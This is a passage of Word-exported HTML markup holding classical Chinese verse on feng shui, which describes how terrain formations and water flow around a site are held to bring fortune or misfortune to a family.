mso-bidi-font-weight: bold;\"\u003E玉山少祖荣寿位，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E欲待求\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E财向水聚；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E丰\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E满情砂光曜家，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E凶砂原来是鬼相；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E崩破\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E压孤人财空，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E窜走反斜定主离；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E案前无守日久失，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E地漏空\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E窝犯苦贫；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E迭迭廉\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E贞怀怪胎，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E破军兮兮忤逆子；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E关山\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E杂乱假似真，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E尖顶破败奸雄世，贪顶破口骂天砂，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E砂砂凶煞那还假；带水破军出木\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E匠，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E水中\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E还见突石样；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E娥眉\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E带水空坑对，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E散乱水流金星伴，定然淫乱桃花相，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E还有廉贪砂对镜；窝空孤高风砂煞，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E尽是风流放荡人；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E太阴若\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E还来崩破，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E贪狼下脉走他乡；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E炉峰多\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E见僧尼家，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E风从土窖人丁绝，左右对射人对抗，\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E收养他人或\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E过继，始见香火接后人；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E太阳作案却\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E倾斜，偏遇反弓文曲水，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E阴砂水中插阳木，男女不分阴阳人；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E莫\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E说坐山了无挂，鬼尾拖泄贫寒家。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E回\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E头且说水流事，左右两窝承水势，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E明堂直去不相交；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E此是凶地气泄漏，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E漏泄\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E丧家贫病绝；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E穴前穴后起水\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E势，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E过堂抱局像眉齐；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E来\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E时迂回去曲折，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E或聚堂前天池样，始是家兴添吉祥；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E水流两局\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E话理气，一是左水避四维，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E二有生旺四龙局，\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E丙午双山先\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E为例，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E左水先横乙收气；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E配上艮\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E龙是火局，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E皆因寅午两生旺，戌水共通富贵藏。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E干\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E维来龙地支向，地支来龙干维向，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E地元来龙地元向，\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E天元来\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E龙天元向，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E人元来龙人元向，三般父母卦兴隆。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E六十四分\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E纯清局，顺逆共数九十六；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E若云流水穴前\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E过，禽星水口来相阻；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E细辨来去两水口，失元配星山水交，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E三叉水口合穴前，金满华堂客多见；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E龙真局成堪证穴，承金专主靠山星，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;MS Mincho\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;; mso-bidi-font-weight: bold;\"\u003E将\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;CN-Hanh Khai\u0026quot;; mso-bidi-font-weight: bold;\"\u003E水左右合抱形；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E印木\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E龙虎来相配，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E升火高低定穴情；阅土坭石学问多，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E齐齐用心来耕锄；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E面看灰色是金沙，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: 